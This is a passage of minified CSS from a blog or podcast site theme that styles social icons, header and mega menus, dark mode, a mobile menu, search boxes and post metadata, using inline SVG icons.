a:before{content:"\f35d";font-family:'Font Awesome 5 Free';font-weight:900}.social-bg .spotify a,.social-hover-color .spotify a:hover{background-color:#1DB954}.social-bg .blogger a,.social-hover-color .blogger a:hover{background-color:#ff5722}.social-bg .facebook a,.social-bg .facebook-f a,.social-hover-color .facebook a:hover,.social-hover-color .facebook-f a:hover{background-color:#3b5999}.social-bg .bluesky a,.social-hover-color .bluesky a:hover{background-color:#1185fe;color:#fff!important}html[data-theme=dark] .social-bg .x-twitter a,.social-hover-color .x-twitter a:hover{background-color:#fff;color:#000!important}.social-bg .x-twitter a,.social-hover-color .x-twitter a:hover{background-color:#000;color:#fff!important}.social-bg .twitter a,.social-hover-color .twitter a:hover{background-color:#00acee}.social-bg .youtube a,.social-hover-color .youtube a:hover{background-color:#f50000}.social-bg .instagram a,.social-hover-color .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}.social-bg .pinterest a,.social-bg .pinterest-p a,.social-hover-color .pinterest a:hover,.social-hover-color .pinterest-p a:hover{background-color:#ca2127}.social-bg .dribbble a,.social-hover-color .dribbble a:hover{background-color:#ea4c89}.social-bg .linkedin a,.social-hover-color .linkedin a:hover{background-color:#0077b5}.social-bg .tumblr a,.social-hover-color .tumblr a:hover{background-color:#365069}.social-bg .twitch a,.social-hover-color .twitch a:hover{background-color:#6441a5}.social-bg .rss a,.social-hover-color .rss a:hover{background-color:#ffc200}.social-bg .skype a,.social-hover-color .skype a:hover{background-color:#00aff0}.social-bg .stumbleupon a,.social-hover-color .stumbleupon a:hover{background-color:#eb4823}.social-bg .vk a,.social-hover-color .vk a:hover{background-color:#4a76a8}.social-bg .stack-overflow a,.social-hover-color .stack-overflow a:hover{background-color:#f48024}.social-bg .github a,.social-hover-color .github a:hover{background-color:#24292e}.social-bg .soundcloud a,.social-hover-color .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}.social-bg .behance a,.social-hover-color .behance a:hover{background-color:#191919}.social-bg .digg a,.social-hover-color .digg a:hover{background-color:#1b1a19}.social-bg .delicious a,.social-hover-color .delicious a:hover{background-color:#0076e8}.social-bg .codepen a,.social-hover-color .codepen a:hover{background-color:#000}.social-bg .flipboard a,.social-hover-color .flipboard a:hover{background-color:#f52828}.social-bg .reddit a,.social-hover-color .reddit a:hover{background-color:#ff4500}.social-bg .whatsapp a,.social-hover-color .whatsapp a:hover{background-color:#3fbb50}.social-bg .messenger a,.social-hover-color .messenger a:hover{background-color:#0084ff}.social-bg .snapchat a,.social-hover-color .snapchat a:hover{background-color:#ffe700}.social-bg .telegram a,.social-hover-color .telegram a:hover{background-color:#179cde}.social-bg .email a,.social-hover-color .email a:hover{background-color:#888}.social-bg .external-link a,.social-hover-color .external-link a:hover{background-color:var(--darkbutton-bg)}#header-section{position:relative;z-index:100}.main-menu-outer,.navbar{position:relative;float:left;width:100%;height:40px;background-color:var(--navbar-bg);padding:0;margin:0}#header-section .container{position:relative;margin:0 auto}.top-header{position:relative;margin:0 auto 0 auto;display:flex;flex-direction:row;flex-wrap:wrap;background:rgba(155,155,155,.05)}.main-logo{position:relative;float:left;width:100%;height:34px;padding:30px 0;margin:0}.main-logo .main-logo-img{float:left;height:34px;overflow:hidden}.main-logo svg{max-width:100%;height:34px;margin:0}.main-logo h1{font-size:22px;color:var(--title-color);line-height:34px;margin:0}.main-logo h1 a{color:var(--title-color)}.main-logo #h1-tag{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}.top-header{width:100%;text-align:center;z-index:15;margin:0}.main-logo .header-widget,.main-logo .main-logo-img,.main-logo .blog-title{float:none;display:inline-block}.header-nav{position:absolute;display:flex;left:15px;top:30px;height:34px;overflow:hidden;margin:0 auto}.header-nav .ico{display:flex;position:relative;cursor:pointer;z-index:12;margin:0 5px;width:64px;height:34px;text-align:center}.header-nav .ico-latest:before{content:"home";color:var(--title-color);position:absolute;bottom:0;left:0;font-size:10px;text-transform:uppercase;text-align:center;height:10px;line-height:1;width:100%}.header-nav .ico-podcasts:before{content:"podcast";color:var(--title-color);position:absolute;bottom:0;left:0;font-size:10px;text-transform:uppercase;text-align:center;height:10px;line-height:1;width:100%}.header-nav .ico-coffee:before{content:"colabore";color:var(--title-color);position:absolute;bottom:0;left:0;font-size:10px;text-transform:uppercase;text-align:center;height:10px;line-height:1;width:100%}.header-nav .ico-latest{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(124,24,24,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'%3e%3cpath d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'%3e%3c/path%3e%3cpolyline points='9 22 9 12 15 12 15 22'%3e%3c/polyline%3e%3c/svg%3e");background-position:top center;background-repeat:no-repeat}.header-nav .ico-podcasts{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(124,24,24,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-radio'%3e%3ccircle cx='12' cy='12' r='2'%3e%3c/circle%3e%3cpath d='M16.24 7.76a6 6 0 0 1 0 8.49m-8.48-.01a6 6 0 0 1 0-8.49m11.31-2.82a10 10 0 0 1 0 14.14m-14.14 0a10 10 0 0 1 0-14.14'%3e%3c/path%3e%3c/svg%3e");background-position:top center;background-repeat:no-repeat}.header-nav .ico-coffee{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(124,24,24,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-coffee'%3e%3cpath d='M18 8h1a4 4 0 0 1 0 8h-1'%3e%3c/path%3e%3cpath d='M2 8h16v9a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4V8z'%3e%3c/path%3e%3cline x1='6' y1='1' x2='6' y2='4'%3e%3c/line%3e%3cline x1='10' y1='1' x2='10' y2='4'%3e%3c/line%3e%3cline x1='14' y1='1' x2='14' y2='4'%3e%3c/line%3e%3c/svg%3e");background-position:top center;background-repeat:no-repeat}.header-icons{position:absolute;display:block;right:20px;top:30px;height:34px;overflow:hidden;margin:0 auto}.header-icons .widget{position:relative;height:100%;display:flex;align-items:center;margin:0}.header-icons ul.social-icons{display:flex;flex-wrap:wrap}.header-icons ul li{margin:0 0 0 5px}.header-icons ul li a{box-sizing:border-box;border:1px solid rgba(55,55,55,.05);display:flex;align-items:center;justify-content:center;width:28px;height:28px;font-size:10px;background-color:var(--navbar-bg);color:var(--menu-color);text-align:center;line-height:28px;border-radius:50%}html[data-theme=dark] #main-menu-nav > li > a{border-left-color:rgba(255,255,255,.05)}html[data-theme=dark] .header-icons ul li a{color:var(--main-color)}.header-icons ul li a:hover{filter:brightness(1.1)}.main-nav{position:static;float:left;height:40px;margin:0}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:static;width:100%;height:40px;z-index:10}#main-menu ul > li{position:relative;float:left;display:inline-block;padding:0;margin:0}#main-menu:hover ul > li{opacity:.8}#main-menu ul > li:hover{opacity:1}#main-menu-nav > li > a{position:relative;display:block;height:30px;font-size:11px;color:var(--menu-color);background:rgba(155,155,155,.25);backdrop-filter:var(--blur);border-radius:var(--custom-radius);font-weight:400;letter-spacing:.025em;text-transform:uppercase;line-height:30px;padding:0 10px;margin:5px 5px}#main-menu-nav > li:first-child > a:first-child{border-left:0}#main-menu-nav > li:hover > a{opacity:.9;color:var(--item-hover-color)}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:40px;width:180px;background:var(--submenu-bg);z-index:99999;visibility:hidden;opacity:0;padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative}#main-menu ul > li > ul > li a{position:relative;display:block;height:auto;font-size:13px;color:var(--submenu-color);line-height:1.5em;font-weight:400;box-sizing:border-box;padding:8px 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}#main-menu ul > li > ul > li:last-child a{border:0}#main-menu ul > li > ul > li:hover > a{background:var(--subitem-hover-bg);color:var(--subitem-hover-color)}#main-menu ul > li.has-sub > a:before{content:'\23';float:left;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 3px 0 0}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f054';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}#main-menu .getMega{display:none}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu > ul{width:100%;background:var(--megamenu-bg);box-sizing:border-box;padding:20px 10px}#main-menu .mega-menu > ul.mega-widget,#main-menu .mega-menu > ul.complex-tabs{overflow:hidden}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab{position:relative;float:left;width:20%;box-sizing:border-box;padding:20px 0;margin:-20px 0 0 -10px}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab:before{content:'';position:absolute;left:0;top:0;width:100%;height:100vh;background-color:rgba(155,155,155,0.07);box-sizing:border-box;display:block}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li{width:100%;margin:0}#main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{position:relative;display:block;height:auto;font-size:13px;color:var(--megamenu-color);line-height:33px;padding:0 20px}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a:after{content:'\f054';font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;float:right}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background-color:var(--megamenu-bg)}#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover > a{color:var(--megamenu-hover-color)}.mega-tab{display:none;position:relative;width:80%;float:right;margin:0}.tab-active{display:block}.tab-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.tab-fadeIn,.entry-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.tab-fadeInUp{animation-name:fadeInUp}.mega-widget .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}.mega-tab .mega-widget .mega-item{width:25%}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .entry-image-link{width:100%;height:120px;min-height:120px;background-color:rgba(255,255,255,0.01);z-index:0;display:block;position:relative;overflow:hidden;border-radius:var(--custom-radius);padding:0}.mega-tab .entry-thumb{width:calc((1060px - 120px) / 5);height:120px}.mega-content .entry-header{background-color:var(--megamenu-bg);max-width:calc(100% - 15px);position:relative;z-index:12;margin-top:-20px;padding:8px 8px 0 0;box-sizing:border-box;border-radius:0 var(--custom-radius) 0 0}.mega-content .entry-category{background-color:var(--megamenu-entry-title-hover);position:relative;right:auto;top:auto;height:17px;line-height:17px}.mega-content .entry-title{position:relative;font-size:12px;font-weight:700;line-height:1.3em;margin:4px 0 5px;padding:0}.mega-content .entry-title a{color:var(--megamenu-entry-title)}.mega-content .entry-title a:hover{color:var(--megamenu-entry-title-hover)}.no-posts{display:block;font-size:14px;color:var(--title-color);padding:35px 0;font-weight:400}.mega-menu .no-posts{color:var(--meta-color);text-align:center;padding:0}.message-dark i{color:var(--item-hover-color)}html[data-theme=dark] .message-dark i{font-weight:400}#header-section:hover .message-dark{top:50px;opacity:1}.message-dark{position:absolute;opacity:0;transition:all .25s ease;top:60px;text-align:center;right:0;background:var(--darkbutton-bg);color:var(--darkbutton-color);z-index:400;font-size:9px;text-transform:uppercase;font-weight:700;height:22px;line-height:22px;padding:0 12px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.message-dark:after{content:'\f0d8';position:absolute;color:var(--darkbutton-bg);right:50px;top:-12px;font-family:'Font Awesome 5 Free';font-size:30px;font-weight:900;margin:0}.message-dark:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:#fff;background:linear-gradient(315deg,var(--outer-bg) 45%,rgba(155,155,155,.1) 50%,rgba(155,155,155,.3) 56%,var(--outer-bg) 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:0.25s;transition-duration:0.25s;-webkit-transition-property:width,height;transition-property:width,height}#header-section:hover .message-dark:before{width:8px;height:8px}.darkmode-toggle{position:absolute;top:15px;right:40px;width:40px;height:10px;border-radius:20px;background-color:rgba(255,255,255,.2);font-size:14px;color:var(--navbar-color);text-align:center;line-height:40px;cursor:pointer;z-index:20;box-sizing:border-box;padding:0;margin:0}.darkmode-toggle:before{display:flex;align-items:center;justify-content:center;position:absolute;top:-5px;left:0;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;content:"\f185";background:rgba(255,255,255,.25);backdrop-filter:var(--blur);color:var(--navbar-color);width:20px;height: 20px;font-size: 12px;line-height:1;z-index:2;border-radius: 50%;box-shadow:0 0 3px rgba(255,255,255,.1);transition: transform .25s cubic-bezier(0.18, 0.89, 0.32, 1.28)}html[data-theme=dark] .darkmode-toggle:before{content:"\f186";background:rgba(255,255,255,.25);transform: translate3d(20px,0,0)}.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:40px;height:40px;color:var(--navbar-color);font-size:15px;line-height:40px;text-align:right;cursor:pointer;z-index:20}.show-search{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-search'%3e%3ccircle cx='11' cy='11' r='8'%3e%3c/circle%3e%3cline x1='21' y1='21' x2='16.65' y2='16.65'%3e%3c/line%3e%3c/svg%3e");background-position:center center;background-repeat:no-repeat}.hide-search{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-x'%3e%3cline x1='18' y1='6' x2='6' y2='18'%3e%3c/line%3e%3cline x1='6' y1='6' x2='18' y2='18'%3e%3c/line%3e%3c/svg%3e");background-position:center center;background-repeat:no-repeat}.show-search:hover,.hide-search:hover{color:var(--item-hover-color)}#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:40px;z-index:25;background-color:var(--navbar-bg);box-sizing:border-box;padding:0}#nav-search .search-form{width:100%;height:40px;background-color:rgba(0,0,0,0);line-height:40px;overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:40px;color:var(--menu-color);margin:0;padding:0 40px 0 0;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;font-weight:400;box-sizing:border-box;border:0}#nav-search .search-input:focus{color:var(--menu-color);outline:none}#nav-search .search-input::placeholder{color:var(--menu-color);opacity:.5}.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);-webkit-backdrop-filter:saturate(100%) blur(2px);-ms-backdrop-filter:saturate(100%) blur(2px);-o-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px);z-index:1000;margin:0;transition:all .25s ease}.share-overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;margin:0;cursor:pointer;display:none;transition:all .25s ease}.show-mobile-menu{display:none;position:absolute;top:0;left:0;height:40px;width:60px;cursor:pointer;z-index:20;padding:0}.show-mobile-menu:after{content:'';transition:all .25s ease;position:absolute;top:20px;right:20px;display:block;height:4px;width:20px;border-top:2px solid var(--menu-color);border-bottom:2px solid var(--menu-color);-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.show-mobile-menu:before{content:'';transition:all .25s ease;position:absolute;top:14px;right:20px;display:block;height:2px;width:20px;background:var(--menu-color)}.nav-active .show-mobile-menu:after{transition:all .25s ease;top:19px;border:0;height:2px;width:20px;background:var(--menu-color);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.nav-active .show-mobile-menu:before{transition:all .25s ease;top:19px;background:var(--menu-color);width:20px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#offcanvas-menu{display:none;position:fixed;width:100%;height:100%;top:0;left:0;bottom:0;background-color:var(--offcanvas-bg);box-sizing:border-box;overflow:auto;z-index:1010;left:0;transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .25s ease}.nav-active #offcanvas-menu{transform:translateX(0);visibility:visible}.offcanvas-menu-header{float:left;width:100%;height:120px;box-sizing:border-box}.mobile-logo{float:left;max-width:calc(100% - 120px);height:34px;overflow:hidden;box-sizing:border-box;padding:0 20px;margin:43px 0 0}.mobile-logo a{display:block;height:34px;font-size:22px;color:var(--link-color);line-height:34px;font-weight:700}.mobile-logo svg{fill:var(--button-bg);max-width:100%;height:34px}.search-mobile{padding-top:10px;padding-bottom:10px;display:table;margin:0 auto}#search-form-mobile{background:var(--outer-bg);padding:0;box-sizing:border-box;border-radius:2px;border:1px solid rgba(155,155,155,.3);overflow:hidden;display:flex;max-width:250px;width:auto;margin:0 auto}#search-form-mobile:after{content:".";visibility:hidden;display:block;height:0;clear:both}#search-form-mobile label{display:none}#search-form-mobile #s{width:calc(100% - 30px);border:0;padding:10px;box-sizing:border-box;background: none;float:left;color:var(--meta-color)}#search-form-mobile #searchsubmit{background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='none' stroke='rgba(55,55,55,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-search'%3e%3ccircle cx='11' cy='11' r='8'%3e%3c/circle%3e%3cline x1='21' y1='21' x2='16.65' y2='16.65'%3e%3c/line%3e%3c/svg%3e");background-position:center center;background-repeat:no-repeat;width:30px;float:right;border:0;padding:0;text-indent:-900px}.hide-mobile-menu{position:absolute;top:40px;right:20px;height:40px;width:40px;border-radius:40px;cursor:pointer;z-index:20;padding:0;background:var(--button-bg)}.hide-mobile-menu:after,.closeSearch:after{content:'';transition:all .25s ease-out;position:absolute;top:20px;right:10px;display:block;height:4px;width:20px;border-top:2px solid var(--button-color);border-bottom:2px solid var(--button-color);-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.hide-mobile-menu:before,.closeSearch:before{content:'';transition:all .25s ease-out;position:absolute;top:24px;right:10px;display:block;height:2px;width:20px}.nav-active .hide-mobile-menu:after,.openSearch .closeSearch:after{transition:all .25s ease-out;top:19px;border:0;height:2px;width:20px;background:var(--button-color);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.nav-active .hide-mobile-menu:before,.openSearch .closeSearch:before{transition:all .25s ease-out;top:19px;background:var(--button-color);width:20px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.offcanvas-menu-flex{display:flex;flex-direction:column;justify-content:center;float:left;width:100%;height:calc(100% - 120px - 38px - 20px)}.mobile-menu{position:relative;text-align:center;width:100%;box-sizing:border-box;padding:20px}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:inline-block;font-size:14px;font-weight:700;line-height:1.5em;margin:0;padding:0 1px 15px 1px}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:var(--darkbutton-color);background-color: #ef798a;box-shadow:0 8px 0 0 #f7a9a8;padding:4px 8px;border-radius:var(--custom-radius);display:block}.mobile-menu > ul > li > a{text-transform:uppercase}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:var(--link-color);cursor:pointer;padding:10px 0}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;width:60px;font-size:12px;text-align:right;transition:all .17s ease}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{content:'\f077'}.mobile-menu ul li a:hover,.mobile-menu ul li.has-sub.show > a,.mobile-menu ul li.has-sub.show > .submenu-toggle{color:var(--item-hover-color)}.mobile-menu > ul > li > ul > li a{font-size:13px;font-weight:400;opacity:.8;padding:10px 0 10px 15px}.mobile-menu > ul > li > ul > li > ul > li > a{padding:10px 0 10px 30px}.mobile-menu ul > li > .submenu-toggle:hover{color:var(--item-hover-color)}.social-mobile{position:relative;text-align:center;width:100%;margin:0}.social-mobile ul{display:flex;flex-wrap:wrap;justify-content:center;text-align:center;padding:20px;margin:0}.social-mobile ul li{display:inline-block;margin:0 4px 4px}.social-mobile ul li a{display:block;font-size:15px;color:var(--button-color);padding:0 5px;height:28px;line-height:28px;width:28px;border-radius:28px;box-sizing:border-box;background:var(--button-bg)}.social-mobile ul li a:hover,.social-mobile ul li:hover a{color:var(--item-hover-color);border-color:var(--item-hover-color)}.loader{position:relative;height:100%;overflow:hidden;display:block}.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid var(--main-color);border-right-color:rgba(155,155,155,0.17);border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.header-ads{position:relative;float:left;width:100%;line-height:1}.header-ads .container{text-align:center;margin:0 auto}.header-ad .widget{position:relative;line-height:0;margin:35px 0 0}.header-ad .widget > .widget-title{display:none!important}.entry-category{position:absolute;display:inline-block;top:15px;right:15px;height:22px;z-index:5;background-color:var(--main-color);color:#fff;font-size:10px;line-height:22px;text-transform:uppercase;padding:0 7px}.entry-info{position:absolute;bottom:0;left:0;overflow:hidden;z-index:5;box-sizing:border-box;padding:15px;width:100%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.3))}.entry-meta{font-family:var(--meta-font);font-size:11px;color:var(--meta-color);font-weight:400;padding:0}.entry-meta span,.entry-meta em{float:left;font-style:normal;margin:0 4px 0 0}.entry-meta em{margin:0 4px 0 4px}.entry-meta .entry-comments-link{float:right;display:none}.entry-meta .entry-comments-link.show{display:block}.index-post:nth-child(1) .entry-author-social{color:#fff}.entry-author-social{color:#0085ff;text-transform:lowercase;font-weight:900;margin:0 12px 0 0!important}.index-post:nth-child(1) .entry-author-social a,html[data-theme=dark] .entry-author-social a,html[data-theme=dark] .entry-author-social{color:#fff}.entry-author-social a{color:#0085ff}.entry-author-social:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;content:"\e671";margin:0}.entry-author .author-avatar{background-color:rgba(55,55,55,.05);background-size:cover;background-position:center center;width:27px;height:27px;border-radius:27px;display:inline-block;float:left;margin:0 8px 0 2px}.item-post .item-entry-inner .entry-author .by{text-transform: uppercase; font-weight: bold; color: var(--title-color); font-size: 1.1em}.item-post .item-entry-inner .entry-time{font-size: .9em}.entry-share-alt{margin:0 0 0 8px!important;display:inline-block;position:relative;z-index:21}.entry-share-alt.show-hidden .share-overlay{visibility:visible;opacity:1;display:block}.entry-share-alt-button{cursor:pointer;transition:all .25s ease}.entry-share-alt-button:before{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;content:"\f1e0";margin:0}.entry-share-alt.show-hidden .entry-share-alt-button:before{content:"\f00d"}html[data-theme=dark] .entry-share-alt-tooltip{box-shadow:var(--custom-shadow);background-color:rgba(0,0,0,.8)}.entry-share-alt-tooltip{border-radius:var(--custom-radius);text-align:center;border:1px solid rgba(155,155,155,.1);border-top-width:1px;width:138px;padding:8px 10px;line-height:26px;box-sizing:border-box;background-color:rgba(255,255,255,.8);backdrop-filter:blur(15px);position:fixed;transform:translate(-20px,16px);opacity:0;visibility:hidden;pointer-events:none;z-index:20;transition:opacity .25s,transform .25s,visibility .25s,pointer-events .25s}.entry-share-alt.show-hidden .entry-share-alt-tooltip{transform:translate(-20px,28px);opacity:1;visibility:visible;pointer-events:all}.entry-share-alt .entry-share-alt-tooltip .m-label{font-size:10px;text-transform:uppercase;border-bottom:1px solid rgba(155,155,155,.3);margin-bottom:4px;z-index:22;color:var(--meta-color)!important}.entry-share-alt ul{position:relative;z-index:22}.entry-share-alt li{float:left;overflow:hidden;margin:0 1px}.entry-share-alt li a{display:block;cursor:pointer;width:27px;height:27px;border-radius:27px;line-height:27px;color:#fff;font-size:14px;font-weight:400;text-align:center}.entry-time time{float:left}.entry-category:before{content:'\23';font-family:'Font Awesome 5 Free';display:inline-block;float:left;font-size:8px;color:var(--item-hover-color);font-weight:900;margin:0 4px 0 0}.entry-time:before{content:'\f017';font-family:'Font Awesome 5 Free';display:inline-block;float:left;font-size:12px;font-weight:400;margin:0 4px 0 0}.title-wrap,.block-posts .widget > .widget-title{position:relative;float:left;width:100%;min-height:30px;display:block;margin:0 0 25px}.block-posts #HTML22 > .widget-title{margin-left:20px;max-width:calc(100% - 20px)}.title-wrap > h3,.block-posts .widget > .widget-title > h3{position:relative;float:left;min-height:44px;font-size:36px;font-weight:700;line-height:44px;text-transform:lowercase;padding:0;margin:0;color:var(--main-wtitle-color)}.custom-buttons{margin-right:50px;float:right;display:flex;gap:8px}.custom-buttons button{display:inline-block;width:38px;height:38px;border:0;margin:0;padding:0;border-radius:50%;background:#f7a9a880;color:#fff;cursor:pointer;font-size:28px;font-weight:300;line-height:38px}.custom-buttons button:hover{background:#ef798a}.block-posts #HTML22 > .widget-title > h3{position:relative;float:left;min-height:38px;background-color:#ef798a;box-shadow:0 8px 0 0 #f7a9a8;font-size:18px;color:var(--sidebar-wtitle-color);font-weight:700;line-height:38px;text-transform:uppercase;padding:0 15px;margin:0 0 0 4px;border-radius:var(--custom-radius)}html[data-theme=dark] .block-custom-style{background:#272727}.block-custom-style{padding:30px;box-sizing:border-box;background:#ef798a;display:block;position:relative;overflow:hidden}.block-custom-style .block-posts .widget > .widget-title{float:none;display:table;margin-left:auto;margin-right:auto;width:auto}.block-custom-style .block-posts .widget > .widget-title > h3{border:none;color:var(--darkbutton-color)}.block-custom-style .block-posts .widget > .widget-title:before{content: no-close-quote; background-image: url("data:image/svg+xml,%3csvg width='225' height='63' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M16.532 60a2.473 2.473 0 0 1-2.087-1.145L.43 36.887a2.495 2.495 0 0 1-.165-2.523 2.472 2.472 0 0 1 2.119-1.362 2.47 2.47 0 0 1 2.21 1.207L18.61 56.177c.488.764.521 1.735.088 2.531A2.469 2.469 0 0 1 16.53 60h.003-.001zM38.61 47c-.982 0-1.864-.618-2.224-1.558l-9.218-24.075c-.485-1.264.117-2.695 1.345-3.194 1.228-.5 2.616.12 3.101 1.385l9.218 24.074a2.53 2.53 0 0 1-.03 1.885 2.415 2.415 0 0 1-1.316 1.31 2.278 2.278 0 0 1-.877.173h.001zm22.878-10c-1.171-.004-2.185-.792-2.447-1.901l-5.972-25.08c-.21-.86.07-1.764.727-2.356a2.574 2.574 0 0 1 2.466-.554c.865.259 1.52.948 1.718 1.806l5.955 25.078a2.387 2.387 0 0 1-.317 1.85c-.355.551-.92.943-1.572 1.088a2.5 2.5 0 0 1-.558.069zm24.999-5.002a2.496 2.496 0 0 1-2.494-2.298L82.007 3.671a2.491 2.491 0 0 1 2.307-2.667 2.541 2.541 0 0 1 2.685 2.29l1.994 26.04A2.491 2.491 0 0 1 86.686 32l-.199-.002zM111.505 31h-.192a2.491 2.491 0 0 1-2.306-2.666l1.998-26.038a2.529 2.529 0 0 1 2.684-2.29 2.5 2.5 0 0 1 1.708.858c.432.5.646 1.15.596 1.808L114 28.71a2.498 2.498 0 0 1-2.495 2.29zm25.017 2c-.19 0-.38-.021-.566-.064a2.516 2.516 0 0 1-1.573-1.088 2.39 2.39 0 0 1-.318-1.852l5.957-25.089a2.41 2.41 0 0 1 1.11-1.54 2.538 2.538 0 0 1 1.912-.296 2.516 2.516 0 0 1 1.573 1.088 2.39 2.39 0 0 1 .318 1.852l-5.955 25.096c-.267 1.11-1.286 1.894-2.458 1.893zm24.868 7c-.3 0-.597-.058-.876-.172a2.424 2.424 0 0 1-1.317-1.31 2.53 2.53 0 0 1-.03-1.886l9.219-24.074c.485-1.265 1.873-1.885 3.101-1.385s1.83 1.93 1.345 3.194l-9.218 24.075c-.359.94-1.241 1.56-2.223 1.558h-.001zm23.082 9a2.47 2.47 0 0 1-2.17-1.292 2.494 2.494 0 0 1 .09-2.532l14.023-21.98a2.469 2.469 0 0 1 2.207-1.194 2.471 2.471 0 0 1 2.11 1.358 2.494 2.494 0 0 1-.156 2.514l-14.024 21.973a2.462 2.462 0 0 1-2.08 1.153zm21.004 14a2.483 2.483 0 0 1-2.253-1.413 2.367 2.367 0 0 1 .382-2.583l17.046-19.171a2.523 2.523 0 0 1 3.495-.243 